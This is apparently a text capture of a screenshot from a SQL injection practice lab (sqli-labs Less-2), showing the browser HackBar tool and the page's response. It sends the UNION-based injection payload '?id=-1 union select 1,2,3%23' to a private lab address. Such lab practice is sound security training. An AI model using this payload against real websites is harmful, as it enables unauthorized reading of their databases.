 10.60.250.214/Less-2/?id=-1 union select 1,2,3%23
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/Less-2/?id=-1%20union%20select%201,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies